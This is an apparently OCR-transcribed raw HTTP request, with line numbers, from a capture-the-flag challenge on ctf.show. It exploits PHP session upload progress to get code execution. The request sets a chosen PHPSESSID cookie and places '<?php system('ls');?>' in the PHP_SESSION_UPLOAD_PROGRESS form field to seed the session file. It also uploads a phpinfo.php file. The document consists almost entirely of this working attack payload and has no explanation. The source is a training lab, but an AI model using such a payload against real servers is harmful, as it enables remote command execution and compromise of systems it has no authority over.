 1 POST / HTTP/1.1
2 Host: 6d5c5e02-3874-48cb-84ca-a82fad3d515b.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:63342/
8 Content-Type: multipart/form-data;
boundary=---------------------------172494032818890957001956082917
9 Content-Length: 396
0 Origin: http://localhost:63342
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: cross-site
5 Sec-Fetch-User: ?1
6 Priority: u=1
7 Te: trailers
8 Cookie:PHPSESSID=flag
9 Connection: close
0
1 -----------------------------172494032818890957001956082917
2 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
3
4 123<?php system('ls');?>
5 -----------------------------172494032818890957001956082917
6 Content-Disposition: form-data; name="file"; filename="phpinfo.php"
7 Content-Type: application/octet-stream
8
9 <?php
0 phpinfo();
1 ?>
2 -----------------------------172494032818890957001956082917--
3